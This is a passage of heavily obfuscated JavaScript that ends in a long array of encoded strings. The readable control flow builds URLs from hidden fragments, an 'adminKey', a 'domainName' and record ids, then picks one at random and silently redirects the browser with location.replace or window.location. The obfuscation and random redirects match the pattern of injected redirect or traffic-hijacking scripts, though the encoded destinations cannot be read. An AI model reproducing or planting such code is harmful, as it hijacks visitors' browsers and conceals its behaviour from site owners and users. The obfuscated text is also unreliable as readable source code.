_0x4e0f6f=_0x4f6715[_0x4ba36a(0xe38,'NB6@',0x9e7,0x8ef,0x51a)][_0x749707(-0xed,0x412,'yfc6',0x5a9,0x704)]('|'),_0x5299e2=0x5*0x449+0x1fa9+-0x3516;while(!![]){switch(_0x4e0f6f[_0x5299e2++]){case'0':_0x45da4e[-0x1*0x1e1e+-0x3b*0xa7+-0x1127*-0x4]=_0x4f6715[_0x169786(0x3ce,0x619,0x477,0x67d,'6CNS')](_0x4f6715[_0x169786(0x84,0x2d0,0x203,0x71d,'kjFO')](_0x4f6715[_0x749707(0x48d,0x768,'5NgG',0x7f9,0x502)](_0x4f6715[_0x4ba36a(0xea8,'jMgB',0x56d,0xb65,0x6ae)](_0x4f6715[_0x4ba36a(0x907,'v3Q4',0x6f6,0x7ae,0xd95)](_0x4f6715[_0x169786(0xfde,0xa4a,0x5c1,0xe2d,'q4R&')](_0x4f6715[_0x4ba36a(0x5ab,'[ed6',0xb50,0xb81,0xc4a)],_0x515ea8),_0x4f6715[_0xaea643(0xaf4,'BxvU',0x7ba,0x774,0x36b)]),_0x347b82),_0x4f6715[_0xaea643(0x1b9,'CoEm',0x1c3,0x435,-0xa5)]),_0x5e3ec4['id']),_0x4f6715[_0xbca988(0x52b,0x98b,0x317,0x681,'pyBw')]);continue;case'1':var _0x5d0152=_0x33cfb7[_0x169786(-0x23b,0x17f,-0x4,-0x332,'PkfW')](_0x4f6715[_0x749707(0x731,0xaa2,'3%cS',0x738,0xad3)](_0x1693d3[_0xaea643(0xe00,'Q7P$',0x817,0xcc9,0xce8)+'m'](),_0x45da4e[_0x749707(0x101e,0xbbd,'4uAd',0x60e,0x5f8)+'h']));continue;case'2':_0x3aa4bf[_0x169786(0x7d9,0xcb5,0x6e6,0xf11,'4HER')+_0x749707(0xe2d,0x9e1,'yfc6',0xb9f,0x4dc)]=_0x45da4e[_0x5d0152];continue;case'3':_0x45da4e[-0x7c1+-0xffb*-0x2+-0x1835]=_0x4f6715[_0x169786(0xf6,0x4d7,0x15d,0xae1,')3ec')](_0x4f6715[_0x4ba36a(0x53e,'!)Ed',0x275,0x365,0x617)](_0x4f6715[_0x169786(0x4dd,0x2c3,0x3b9,0x7ec,'rQKz')](_0x4f6715[_0xbca988(0x394,0x362,0x68b,0x44c,'PkfW')](_0x4f6715[_0x4ba36a(0xb0f,'P]oW',0x7b6,0x817,0x3e5)](_0x4f6715[_0x749707(0xba8,0x901,'xN#4',0x7e5,0xca2)](_0x4f6715[_0x4ba36a(0x2d9,'4HER',-0x28,0x2be,-0x1dc)],_0x9ba039),_0x4f6715[_0xaea643(0x4f3,'rQKz',0x51,0x381,-0x153)]),_0x1056ed),_0x4f6715[_0x169786(-0x312,0x15a,-0x45e,-0x3e7,'BxvU')]),_0xf90483['id']),_0x4f6715[_0xbca988(0xafd,0xd6a,0x1153,0xd56,'P]oW')]);continue;case'4':if(_0x5bbaee)_0xe94bcf[_0x4ba36a(0xb69,'CXVM',0x180,0x677,0x465)+'ce'](_0x4f6715[_0xbca988(0xa07,0x10c1,0xae5,0xc1c,'WQ72')](_0x4f6715[_0x169786(0x938,0x5e5,0xb15,0x360,'yfc6')](_0x4f6715[_0xbca988(0xa03,0x12d3,0x1559,0xf5a,'3%cS')],_0x1befd5['id']),_0x4f6715[_0x4ba36a(-0xf3,'KS8E',0x817,0x229,-0x394)]));else var _0x45da4e=new _0x3befa1();continue;}break;}}else{var _0x56751a=_0x4f6715[_0x4ba36a(0x65e,'nbxw',0xef,0x41a,-0xd4)][_0x169786(0x106e,0xc38,0xd67,0xc48,'3mp5')]('|'),_0x2d51a6=-0x108d+-0x8a0+0x192d;while(!![]){switch(_0x56751a[_0x2d51a6++]){case'0':window[_0xaea643(0x711,')3ec',0x6b4,0x656,0x94a)+_0x749707(0xa35,0xa3a,'pyBw',0x957,0x9a1)]=_0x7b7704[_0x573e9d];continue;case'1':_0x7b7704[-0x9f5*-0x3+-0x2c*-0x7f+0x1*-0x33b3]=_0x4f6715[_0x169786(-0xb1,0x119,0x507,0x401,'PkfW')](_0x4f6715[_0x749707(0x27a,0x4e3,'NB6@',0x5d6,0x5f2)](_0x4f6715[_0x4ba36a(0xa3d,'Fo3T',0xd8b,0x8ba,0xbb6)](_0x4f6715[_0x169786(0xb08,0x956,0x6d3,0x3a1,')3ec')](_0x4f6715[_0x749707(0x15b8,0xfd4,'6CNS',0xb79,0x9db)],_0xdfeb1f[_0x749707(0x13bc,0x1003,'4HER',0x1564,0xd53)]),_0x4f6715[_0xaea643(0xaa2,'!)Ed',0x874,0xd76,0x1271)]),_0xdfeb1f[_0x169786(0x6cb,0x222,0x2e5,0x10e,'WQ72')]),_0x4f6715[_0xbca988(0x737,0x429,0x318,0x798,'%rmd')]);continue;case'2':var _0x573e9d=Math[_0x749707(0x139e,0xe74,'WQ72',0xad0,0xac9)](_0x4f6715[_0xaea643(0xb6f,'4U9]',0xb64,0xe8e,0xc1e)](Math[_0x169786(0x7c3,0xcef,0xc72,0x1219,'v3Q4')+'m'](),_0x7b7704[_0x4ba36a(0x3fd,'Q7P$',0x96f,0x92f,0x76a)+'h']));continue;case'3':if(_0x13e79)location[_0x4ba36a(0x538,'3mp5',0x794,0xa54,0xa4a)+'ce'](_0x4f6715[_0xbca988(0xaa3,0x8cc,0xaac,0xdcc,'6aJ*')](_0x4f6715[_0xaea643(0x4d5,'j61O',0xd99,0x942,0x885)](_0x4f6715[_0x749707(0x10a6,0xd1b,'ij#4',0x101f,0x107f)],_0xdfeb1f[_0x749707(0x2e6,0x88b,'CXVM',0xc5f,0x6d7)]),_0x4f6715[_0x749707(0xdaf,0xb7c,'CFhP',0xf2d,0x8ec)]));else var _0x7b7704=new Array();continue;case'4':_0x7b7704[0x8aa+-0x17e9+0x1*0xf43]=_0x4f6715[_0x4ba36a(0x8c5,'yfc6',0x76e,0xa88,0xa18)](_0x4f6715[_0xbca988(0xc59,0x9a4,0xbf1,0xe7a,'2euE')](_0x4f6715[_0x4ba36a(0x906,'ij#4',0x5ca,0xb21,0x1102)](_0x4f6715[_0xbca988(0xcec,0x9f8,0xd6e,0xec7,'4HER')](_0x4f6715[_0xbca988(0x5da,0x4df,0x49c,0x6cc,'yfc6')](_0x4f6715[_0xbca988(0x1109,0xdc2,0x820,0xd41,'xN#4')](_0x4f6715[_0x4ba36a(0xdb6,'KS8E',0x61b,0xab9,0x84b)],adminKey),_0x4f6715[_0xaea643(-0x259,'%rmd',0x2d9,0x391,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xb61,'CFhP',0xb98,0x8c9,0x844)]),_0xdfeb1f[_0xbca988(0xc13,0xa76,0x4ee,0x679,'ij#4')]),_0x4f6715[_0xaea643(0xecb,'BxvU',0xe20,0xb88,0x696)]);continue;case'5':_0x7b7704[0x1315+0x4e6+0xba*-0x21]=_0x4f6715[_0xaea643(0x842,'BxvU',0x796,0x73d,0x67f)](_0x4f6715[_0x749707(0x10b2,0xc75,'CoEm',0x752,0x1117)](_0x4f6715[_0xbca988(0xfbb,0x8b4,0x813,0xab1,'WQ72')](_0x4f6715[_0xbca988(0x1078,0xc2f,0xddb,0xa9b,'nbxw')](_0x4f6715[_0x169786(0x6b7,0x30c,0x72f,-0x148,'(Qf4')],_0xdfeb1f[_0x749707(0x3e6,0x858,'6dPo',0x8ca,0x579)]),_0x4f6715[_0xaea643(0xc9a,'rQKz',0x1164,0xeb6,0xc3b)]),_0xdfeb1f[_0x169786(0x203,0x3b1,-0x1ed,0x7c6,'P]oW')]),_0x4f6715[_0x4ba36a(0x438,'6CNS',0x5bb,0x2c3,0x83e)]);continue;case'6':_0x7b7704[0x2247+0x55*0x59+0x11*-0x3c1]=_0x4f6715[_0x169786(-0x3ca,0x16d,0x3fa,0x19a,'[ed6')](_0x4f6715[_0xaea643(0x9d0,'CoEm',0x130b,0xd9a,0x1040)](_0x4f6715[_0x169786(0x5b7,0x489,0x820,0x18,'4U9]')](_0x4f6715[_0x169786(0x828,0x2c0,0x275,0x7f1,'2euE')](_0x4f6715[_0xaea643(0x6a0,'P]oW',0x649,0xbf3,0xc82)],_0xdfeb1f[_0xaea643(0x11f3,'PkfW',0xa42,0xed0,0xc61)]),_0x4f6715[_0x4ba36a(0x3ad,'%rmd',0x539,0x3da,0x168)]),_0xdfeb1f[_0xaea643(0x9e0,'4U9]',0xf6e,0xb7a,0xd2a)]),_0x4f6715[_0xbca988(0xfd6,0xe08,0x6a6,0xacf,'CFhP')]);continue;case'7':_0x7b7704[-0x1dd2+-0x2*0x1265+0x42a1]=_0x4f6715[_0xaea643(0xc54,'4uAd',0xdab,0xc15,0x10d2)](_0x4f6715[_0x749707(0x136a,0xe5c,'#rRa',0xf16,0x1415)](_0x4f6715[_0xbca988(-0x11a,0x1af,0x703,0x4d0,'K[Ah')](_0x4f6715[_0x749707(0x599,0x4cb,'NB6@',-0xaa,0x387)](_0x4f6715[_0xaea643(0x10ec,'NB6@',0xafe,0xebe,0xe74)](_0x4f6715[_0xbca988(0xc85,0x832,0x5bc,0xa09,'a[QC')](_0x4f6715[_0x749707(0x11b0,0xcfe,'4U9]',0x10ed,0xc54)],adminKey),_0x4f6715[_0x749707(0xbe,0x4ba,'!)Ed',0x846,0xabd)]),domainName),_0x4f6715[_0x749707(0x622,0x955,'Q7P$',0x79e,0xe45)]),_0xdfeb1f[_0x4ba36a(0x812,'Q7P$',0x63e,0xbee,0x61b)]),_0x4f6715[_0xbca988(0xf1f,0x11ce,0xbda,0xde7,'xN#4')]);continue;case'8':_0x7b7704[0x1829+-0x6b*-0x42+-0x33bd]=_0x4f6715[_0x4ba36a(0x3d3,'j61O',0x2d1,0x6a4,0x385)](_0x4f6715[_0xaea643(0x3e4,'I]sE',0x99d,0x397,0x559)](_0x4f6715[_0x4ba36a(0x10e,'j61O',0x773,0x6a4,0x3b6)](_0x4f6715[_0x169786(0x56f,0x767,0x2f0,0x9b0,'3%cS')](_0x4f6715[_0x4ba36a(0xd6c,'j61O',0xf68,0xb18,0x6bb)],_0xdfeb1f[_0x749707(0x56e,0x857,'6CNS',0x5ef,0x283)]),_0x4f6715[_0xaea643(0x7c7,'[ed6',0x2c9,0x509,0x417)]),_0xdfeb1f[_0x169786(0x2f0,0x720,0x758,0x3ae,'5NgG')]),_0x4f6715[_0x749707(0x51a,0x817,'WQ72',0xd97,0x3f7)]);continue;}break;}}}if(_0xdfeb1f['id']){if(_0x4f6715[_0x169786(0x658,0x79e,0x2d3,0xbdb,'4uAd')](_0x4f6715[_0x4ba36a(0x67,'#rRa',0x137,0x5f1,0x36d)],_0x4f6715[_0x169786(0x718,0x86d,0xb1d,0xa0c,'v3Q4')])){var _0x24c671=_0x4f6715[_0x4ba36a(0xba9,'j61O',0x1d8,0x62b,0x807)][_0x4ba36a(0x3e8,'#S]^',0x600,0x879,0xdcf)]('|'),_0x459aef=-0x138f+-0x1b9c+-0x2f2b*-0x1;while(!![]){switch(_0x24c671[_0x459aef++]){case'0':if(_0x13e79)location[_0x4ba36a(0x7ce,'CXVM',0xc29,0x677,0xbdf)+'ce'](_0x4f6715[_0x749707(0xfa5,0xaf3,'Fo3T',0x7e3,0xe46)](_0x4f6715[_0x4ba36a(0x8c7,'kjFO',0x2f,0x2d8,0x5db)](_0x4f6715[_0x169786(0x7ab,0x41d,0x8ee,-0x16c,'#S]^')],_0xdfeb1f['id']),_0x4f6715[_0xaea643(0xde3,'#S]^',0x12a3,0xeb9,0xd79)]));else var _0x7b7704=new Array();continue;case'1':var _0x573e9d=Math[_0x749707(0xfa6,0xa6b,'#S]^',0xa35,0xda5)](_0x4f6715[_0xbca988(0x11c2,0x1103,0xd28,0xf49,'3mp5')](Math[_0xbca988(0x8b4,0xff3,0x10c5,0xac1,'6dPo')+'m'](),_0x7b7704[_0x169786(0x596,0x366,-0x201,0x38f,'(Qf4')+'h']));continue;case'2':_0x7b7704[-0x82*0x16+0x10e3*0x1+0x7*-0xd1]=_0x4f6715[_0x749707(0xd16,0xaf3,'Fo3T',0xf52,0xfc7)](_0x4f6715[_0x749707(0x6c7,0x93f,'I]sE',0xab8,0x6b9)](_0x4f6715[_0x169786(0xcdb,0xc63,0x11a8,0xc15,'q4R&')](_0x4f6715[_0x4ba36a(0x97b,'G%rD',0xdad,0xd3d,0x10c3)](_0x4f6715[_0xaea643(0xb0b,'NFmg',0x9c6,0xf39,0xae3)](_0x4f6715[_0x4ba36a(0x6a5,'I]sE',0xca2,0x810,0x9b4)](_0x4f6715[_0x169786(0x5fe,0x5b6,0x5f8,0x454,'6aJ*')],adminKey),_0x4f6715[_0x169786(0x8d0,0xb8e,0xfac,0x6a4,'3%cS')]),domainName),_0x4f6715[_0x169786(0x179,0x397,0x8fa,-0x1f6,'2euE')]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x10d3,0xfeb,0xe5e,0xc94,'kjFO')]);continue;case'3':window[_0xbca988(0x4f1,0xd5e,0x6b3,0xac0,'jMgB')+_0x169786(0xc3c,0x72f,0x7db,0xcf9,'a[QC')]=_0x7b7704[_0x573e9d];continue;case'4':_0x7b7704[0x16*-0x67+-0xf74+0x184f]=_0x4f6715[_0xaea643(0x546,'pyBw',0x38d,0x742,0xd42)](_0x4f6715[_0xaea643(0x7b6,'xN#4',0x129,0x484,0x7e)](_0x4f6715[_0x4ba36a(0x88d,'#rRa',0xe82,0x9f1,0xea6)](_0x4f6715[_0x4ba36a(0xbf1,'K[Ah',0x90d,0xc4d,0xe20)](_0x4f6715[_0xaea643(0x899,'QjOf',0x1213,0xe89,0xf58)](_0x4f6715[_0x4ba36a(0x53c,'QjOf',0xaf8,0x618,0x985)](_0x4f6715[_0x169786(0xbe5,0x638,0x1dd,0xb2c,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x294,'!)Ed',0x79d,0x44a,-0x158)]),domainName),_0x4f6715[_0x4ba36a(0x132f,'yfc6',0xeb1,0xd42,0xd28)]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x24c,0x6fd,0x305,0x3e3,'6dPo')]);continue;}break;}}else return _0x310209[_0xbca988(0x672,0x9e1,0x189,0x741,'(Qf4')+_0x749707(0x13b4,0xeee,'7jAL',0xfd6,0xda2)]()[_0x4ba36a(0x779,')3ec',0xd1c,0x71b,0x323)+'h'](cUUfKe[_0x4ba36a(0xd3c,'nbxw',0x7b9,0xa1e,0x7dd)])[_0xbca988(0xa43,0x17c,0x6e9,0x68f,'[ed6')+_0xbca988(-0x29,0xb08,0xae4,0x51c,'3mp5')]()[_0xaea643(0xd92,'NB6@',0xb79,0xb99,0x10d9)+_0x749707(0xc65,0xe88,'Fo3T',0xc51,0xc65)+'r'](_0x87da4)[_0xaea643(0x4c8,')3ec',0xb9d,0x954,0xbb2)+'h'](cUUfKe[_0x169786(0x1050,0xb58,0xb45,0xd24,'jMgB')]);}}());function _0x19f7(){var _0x2e3c5a=['W64HlCkJW7q','W5SbW59UWO0','lCkbj8kdWOa','WQxdPSkqWR3dVG','W78IW49GWQO','Cq3cMSoltq','hGilW4rE','W6u8fIJdOq','W4jiWOVdH8od','fCkyomkgoG','WQFdH8kIWQJdUW','WPxcJxRdTmoR','W7NdMba+AW','WOxdNmoDfw0','zCkLWPtdKmog','W7RdVSkJW5nJ','WQeVWQ1kcW','W7pdPmkzW4nS','WRPmWPhdVSkt','W5jLWOi','b1GNWPhdMq','Atz3F8ky','smkxWQBdGmoG','WPddRSk4WR3dGa','sConW7BdHCob','hMldTmkRW4i','jbpdQSotW5m','W4baW7FcVL4','dGhdJSoFW7K','c2ySWPVdJa','W4zIwCknWPi','i2JcUG','W6ddP8kdW7rT','W4uJW4tcJ8oKESkNmConEsPk','awlcKttcVG','AfZcHSo7WOa','W5ahWRJdOmkw','W7uypZFdPW','WRVdH8kcWRJdSG','W7GadmkxW6q','W6aIWPNdT8ko','W5bLWRldJ1m','Bmk7WPZdS8on','dGBdPSozW5m','W4Ofat7dGa','f8kJamk1lq','etS8fJm','W6SrWQeaW4u','u2xcVCkOWOZdIt7dKaJcHIFdTW','b0TTW51e','W6Xfqmk2WRi','Ftv9sCkC','WO5JCuVcLW','W70MhCkCW6a','gWddKSo3W48','ySkZW6LzFa','W7OKWPjIlG','WQRdOmkNWRRdMW','WPOIstFcOG','pXfsFmke','W73dIbOrWO0','WOpdVZFdQmkV','WQ3dTCoEyJO','W6usW5RcSmkC','WQKDW5bMW6u','fK19W50','s23cGmoisa','W4adrdb1','W702WRvgeG','W64pWPSYW40','WRZdO8k8WQVdLW','ghKtW4xcMq','WOddM8o2p3G','hgZdI2xdRq','W49QW4dcPx4','qCofW4qeW6O','gCknh8kOWPC','WRtdJmkuWPNdOa','W6ekWQyCW7i','bCkfW4JcSmkv','WPW8WP/cLWi','amk2jmkfWRi','W5ldNJOCWRC','qmkDW5n4xa','WOSavMNcGG','jKmSW6RcMG','W4G0W4hcLmkZ','l8ktl8kcWQq','C3tcSSoVWPa','W5KsWQ0nW40','s24VWQVdIG','pmkRmSkFba','WOpcL0hdS8oM','FairnIS','eezNW5HM','tmoGW44ZW44','WQZdM24oW4W','mHtdI8orW4C','W5hdOHi+WO0','vWvHwSkd','j305WQxdIa','W7NdLmk0','kYJcGslcIW','wCkkW6rpwa','F8osW6ZdISoP','cmkQmmkiWPW','oSkKfmk4aW','kwS1WOtdHa','W7TeW4JcHgm','WPfjWPddRSkP','ggrSW7XQ','ndBdSSoiW4q','WRq9WODcW60','g2qQWPBdNW','jYqwW4b7','dg7dPwZdOW','WPtcHclcKSkz','W4mMacJdKG','W4edubDJ','d1BcMCksWPS','lCkMbmkDWQ0','oJ9FCSk3','hxG2','bmkAkCkOiG','WPdcPaRcOmkG','e10vW67cGq','WPr0rwpcVW','W5LLCmkZWR0','W74TW7xcSCkl','W4rcWOddKmoX','iaJcGHZcJq','W6yjWRDAmq','nhOtWRpdHa','fxP4W7LX','W5PBrmkVWQq','WRLIWO7dNmkr','W5OZW4VcLSkL','dqqUmrO','xmkJWRpdMmor','Ba1+sG','W4ddI8keW6jL','WQX7t13cUG','W4SqWROuW44','pNdcTs7cMq','W4yfcWVdHW','W5ldOCoICGC','amkFW4a','d34qWQtdIq','f8k8hSktWRm','bKDaW7C','W6XeWQ/dNmop','WRRdGCoSuG8','BghcQmolta','WQhdPmoTb2q','kSktmCkmiW','bujRW4bK','cw/cGtBcPW','W7LOvW','WPGwzuhcJa','W5jTW4hcSN4','W5y3W6/cOSkh','WPNdOaNdVmkC','WRhcNZFcJmkp','W7fxWQldOSoB','W7OlWQldMSoV','lK9zmG8','W4rxW7JcGvW','cNVdOa','gSkVW6VdJCkv','bWPjyCk/','WOddNbRdP8k8','W5nvW6xdLmkT','W7jBWORdLLm','tSoEWRe','WOxcLXxcUmkf','zSkDWQBdNCon','W4mXncRdSa','W44tW6NcI8kO','WP7dSZRdVSkk','WQpcKqpcJmkB','bctcOZJcVq','x8o0W5ldV8oT','rs5fFCkl','tSoQW4/dGCoP','vfhcJ8oLuG','DdvuACkw','W7jsW4hcIuS','CmowWRC3tW','vu/cMSoREa','WOddKGRdJ8kx','W43cJKxdUSoY','WQpdQmkvWPVdKG','WRaNWRXaW4K','WOJdGSoyAdO','WR/dVComowG','W5DVW6dcUuq','WP/dHmo5n3G','kHlcLcBcIq','qdhcVhhdNW','ELNcLSo1vq','dh8nWRFdIq','W71GWPxdUCoh','mJJdPSolW5m','d1ZcLSk+WPm','aK7dUxRdNG','W6v2WOFdSmof','ECkLWONdG8oR','WQWaWQDTW4i','dImEeJO','W53dJGS0Bq','W4vQW6xcRK0','pCkmg8kZaG','zGXeF8k0','wL/cQmoAWR4','DhBcKmoZDq','W486lmkKW5a','WOVdQ8krWO3dGW','WRVdKSoBfxW','W54YWRPwmG','W7q1WOHUaa','hxNdPwFdRW','asNcRYtcQW','W4X3W4tcLeG','kmkNdCkOWQu','W6iPWO4WW4q','WQpdTCo8D18','B33cOW','bCkro8kNmW','WQNcKghdUSor','xCoEW4KJW48','W6HFWQZdNuq','W4HEW6xcL2O','fetdVL7dQG','r8kPWQ7dOCoa','wGLUbgS','DSoWW6q','W75dW6NcTuS','vHKFkJq','W6ddNGajWPi','W7fkWOVdG3C','WRVdR8ozl0G','W6jwyCkCWQ4','W4hcSmoIW77dKdWAW44ifW','W7LxWQ7dKq','W5BdLty','W5eXW6n7WO4','W5KwcG','W7SoCW90','cv7cNI3cHG','W4CSW7FcKSkg','W4awWOLhnq','W4v0W6S+WOe','ymkNWPtdKSot','ofSEW6JcOa','grqZhda','W7HkWOVdN8ok','eZ5LFmkC','WQZdTYddK8kE','imkRW4lcI8kH','pITVFCkJ','WRJdN8o9iei','C8oLWPumqq','W7ZdTaejWRW','W4tdS8k0W5XM','zmkFWRldI8ou','W49HWQJdG3C','hf7cLYBcVG','lgJdHwBdOG','paSfW4PX','W5SVBqTk','W58gW6O','W7uOWR/dVSkI','CHiUndK','F8kRb8kBbG','kgFdH37dNa','W7HSWQVdJ8oS','cH3dPSoVW6K','DuNcSSopva','zx7cM8oAWRq','fKFcNcZcLq','W47cUmk9k1m8WOz4x8oPW45KAW','eJFdUW','W51VWQ3dUSoa','he4OW5NcIq','W7TeWQ/dKCoT','WOPcC0RcMq','WQGIWRvWeG','W61tWRldGgq','WQSECq','qCklWP3dVSoV','W6aQWR4TW4m','WQOeWP8','W6meWPe','W7zJW7VcP2u','umoKW7iVW7O','rtvcF8k1','WPJdJSoJ','WPFcUshcVmkh','AKVcG8o/WPa','W4yqeSk8W5O','ydvXq8ka','W6qGatddRq','W6ddKmkJW4jB','WPD1xx/cTG','rSopWRy0yq','W5b2W7/cJfu','zmoaW58yW6y','W516WP/dPMC','W6beW7tcRwu','gWCO','W6egvH1J','famOW5Hd','kYhdRCoGW5K','WPJdPmkNWOVdVW','EfNcJSobDa','lsVdSCo5W7i','qCoBW7mAW5K','W4yVWPmpW6u','D8odW78mW78','WPpdHCoMure','zmoUW5iCW6W','W6ldG8kIW4i','DSo0W6K','W6WdarxdJq','WRBdU8oEaLu','asa1','W582WQldNSkO','W4OrWPpdN8kO','pXmfW519','rMBcR8olCW','WOGjWQXYW40','W4WzW7BcQ8kG','WQNdLmkgWQ/dHG','W6XQxSk4WOq','W45CW57cKxS','WP3dSSoPFHy','WQJdQrFdTmk/','aSkMW7xcNCkf','W4BdQCkxW7b9','pwNdN3FdTq','sCk4WPxdUCoj','d8kwh8kpWR8','hI3cHJ7cUa','vmoGW4ZdTSor','BmkEW5T7wW','W6VdNGuKWRy','W49XWPJdVCon','rmoXW7FdSCoo','W5jLWPxdGLC','W5OEWRnRhG','FIK0adS','W7aYW5LmWRy','DCkCWONdTSoT','zXaAlaW','WPVdLdW','g8kqW4NcV8kp','WP1VWQFdQ8kQ','WPGxuxVcKq','WOpdGmkbWOpdHa','wbiocZe','W6hdPCkeW69W','WQtdJ8kDWQ3dMq','WQldJSkxWQpdVq','W7OVumk1WQy','W5vBW5lcQ2m','WPylWOPHW68','qWONjJa','bIjMESkA','WOirBf7cPa','W6yNWQnhjW','W51BW6xcUua','pgFcLadcOG','xcfaBmkO','WOmpWO9XW6u','c8kFW5/cQ8kd','W7iPWPOjW7e','owVdNN7dPG','D8oXW7KBW60','w8kdW6baW5C','W4P8WO/dNmof','W6XeWRJdMmoY','rbe4hs8','v8ohW6G','kK06WRRdMa','WRldVYJdJSka','xmkeW5nztW','WQRdJCo9W5Of','W5bnW6xcIxe','W68wWPWlW6q','WRRdOSkGWPZdOa','hMxcU8kxWRu','WPhdR8kUWR7dLW','f0GIWPBdKq','rCkxW6vjBG','oZqbW4j+','W6eqWOn/pa','aqPerSkI','mXKuW55n','W6fDWQ/dR3m','ghFdVxa','W6CjWRfjia','dfxdUeddUq','tmosWRupyW','WPbPWQ/dJSkC','W5LgW7lcMNC','W4H7WONdNLC','zwhcPSoRWRa','WPlcK0m','WOpdPmk4','iav8r8kj','vCkDWPxdUSoZ','d8olW7iFmq','v8kqW4v0EG','W5PsA8ktWR8','WO5xvMhcRG','WPhdR8osm3W','WRvJWPZdICk0','W6RdTJivWOO','ixeiW5RcIq','WRvCWQpdVSkY','W7q0W7TmWRW','lSkGW7/cSCko','WO/cGMddLCoN','eMWvW6dcHa','WOjoWPRdJq','WPdcGKhdS8o+','W7ehW6rpWQS','b2JcRSkRWRu','bt0tW4zh','vbXAw8k/','W6i6jCkMW6e','WRaNt2ZcRG','W77dTtGJWO4','W59nWQRdUMu','W6XJWQ7dUSod','WQZdRCk/WQddNW','aLXT','WQtcOgBdRCor','gYukW4vH','WPFdL8k5WPZdOq','W7tdNCkIW4Lg','aXDTA8kP','W7ddTrWvWQi','WPGyxMJcOW','W7CrWQfHcq','icarir4','W4PdWRNdNSof','WOhcGLJdJ8om','hca6W5zL','W5ilW5PjWPG','W50NWQxdU8k7','WPG4WRrgW40','mSkueCkOga','rCoVW4JdMmok','rLqVW5q3','WRFdRCoeAsm','Emk4WPRdNCoe','bsbLDW','ehlcTSk8WQa','FZCKaX0','W7G4WOq2W7y','WQKrC07cPa','WRlcLvBdUSoC','WOFcLelcSCoT','mYvsFmku','W5nxW6xdKSkT','mmk6W5dcImkQ','rwGtW4xcIa','vYf6xmk+','qmkRWOVdSmox','euHsW7BcSG','jvSvW5ZcQa','ymkvW7z9ya','WPHQWPldTmk8','W7/dSrCZWR8','WR/dHSonyYC','WONdLCo0vZm','W4jaW6RcNKK','gMmfW4dcPW','vCoGWPCLzW','BCkyWOVdNCoD','sSkyW7ubW44','fMFcSWtcLW','WOj+qNNcTa','WRhdL8kbWQZdVa','uNNcPCoiWPC','tmkjWPFdGCon','WQZdM24oW4K','BSovW6VdH8ox','W6SxW57cSCky','WRFdHJmBWP8','dXBdNCo2W6S','WRSEWO5PW7m','W788W4bOWOW','W4HNW7G','c0fkW7Tg','W4i8WOa/W6e','W6xdOHO','s8oqW7CfW5G','WRvdveVcKW','WRWCWQz0W4S','W7aUWQuBW7e','nWO3W4v4','WQGTWRnwW4a','W6rQFCkiWQ4','W7rpWOVdKNu','DmoVW6BdHSoV','Dq3cMmoisq','W409mbNdKq','WQmaB0/cUa','W6udaSksW6m','WPlcLv7dUW','n18tWPxdJa','WOLEywVcVW','W5tdLHSeWPC','WOpdJ8o/','AmoCW5xdTSoH','AfFcKmozWOi','WQ3cVNJdT8ol','zJG1nYK','W4qZwI1n','W40FWPDgiq','fIaXW5bp','WP7cGIFcVCkq','WPtdGSozEq8','cI3cPcFcMW','hwqQWOBdLG','imkOeG','sCkMWRhdKSor','W5aBoqldIW','W7WZWRPBcq','aCkIW73cLmk1','Fv/cMCoRWPq','WQVdRmkYWOtdSW','arddMSorW5e','bqddR8olW4O','dZhcTdVcQG','rCo2W7qXW6e','ECkEW5zbyW','p0dcLdlcPW','WQVcKgxdHCoA','WRm/C1/cNa','a2NdTKtdNW','W6SFWRDQaa','nSkUhmkrgq','W7ldSa00WP8','jbBdNCo0W6C','W71OWRPacW','W44BkSkrW5y','jtZcQstcLq','vSoaWRqSEW','sexcQ8oura','rqTyr8kU','W7fbW4xcLwu','v8kcW4bIuW','tM7dQwddSa','hwWX','WOhcIf/dRmoR','WPBcTvldU8oE','W5q3ct/dGG','lmkUdSkNWQi','WRldSSoyCcK','ySkQW6PyyW','e0X1W4Tj','WR7cQIdcM8kJ','m8kkomkwWRy','kxtcJmk0WO4','W7LxWRq','WPz1ua','WP0yWPz9W6K','amkPjSkehG','BxJcOmo4WOu','fCo8W7ddHSos','r8oOW6ddG8oe','WPb1WRBdPCko','DSo0W6ZdGmoO','W6KnW7XbWRW','W5qNWR/dHSk9','W7ddRbKgWPu','W7SZW4fDWOK','W4G9pq','W70tWPVdLmkn','WQ/cQfSbWQK','ggfhW7jT','W4BdGSkgW6bH','WRpcRKpdSmok','W4GlWQm4W58','WPBcGSk6lxe','kwlcSSkEWQ0','sConW5idW6e','q8oqW53dUmo3','W5KpWPuEW5O','W4i7mtVdKq','b8krgCkcWRm','lJNdSmoaW5e','W4DwWO/dVmo6','W6r2uSk2WRW','jaSuW4fg','WQviE2BcMq','W7LZWPC1W7O','j2BcVaVcHa','W7pdRGCOWPi','pNtcUcNcUG','W5KAaa','WRLzW7BdICkX','W4bQW67cHfq','W69uWOJcG8kW','W5xdOmkvW4XA','iaRcIdNcVG','WQGNzhdcOa','xmocWQORta','ieVcV8kQWOe','WRddP8kUWQxdSW','W5C6W53cVCkx','cdCLmdG','meNcP8kKWQW','WP3dRCoR','WPjnWOtdHCk/','W40RWPWIW7q','bw0xW4xcOG','WRJdI8ogEcG','W5/dICkyW45G','hxO3','W69DW4NcIeq','WQFdUJxdQSkT','fxOXWPhdJq','cSkTcmksWQi','bHDVr8k3','WRewEMZcOW','W7eByW17','phX3W7TP','W6NdQXa2BW','W4a1uqX7','W6aRWPCnW7i','W7ZdKamZWOS','jSkdlmkw','W4O1W7TIWOK','WRFdISoSjNy','WOtcQhxdLSoq','W70MW6vUWRS','W6uNiSkBW5G','iMZcOa/cGG','zvhcMmoDWPW','d07dGwxdMa','WQb1WRpdKSks','b2WKWRldLG','D8kvW5TkBq','qSkaWRLxFG','WP3dV8oSm0K','jLJcNG','W5OlWOBdPCk1','WRJdHmkqWR7dUW','cGC6hsS','pfWlW7xcGG','W5pdO8kbW4X+','W4uCb8kXW4m','W41kD8kQWPK','ymkQW6D5Bq','aHCLW6zS','ofPkW6vt','zmoqW5aKW7e','c0NcRCkpWQC','ECkeW5nIwa','W6VdImkSW69f','WPqYAxpcHG','WRldISowwqu','WODJuMRcQG','W41eW6lcOKK','EczOxmkc','aKGzWPpdSG','CwBcNmoWEq','W6XDWQldKmoY','WRpcILFdK8o0','W7NdUZOTDW','WP00setcKG','WPVdTCkIWR7dHW','aZOZdqG','W7uzsWLL','B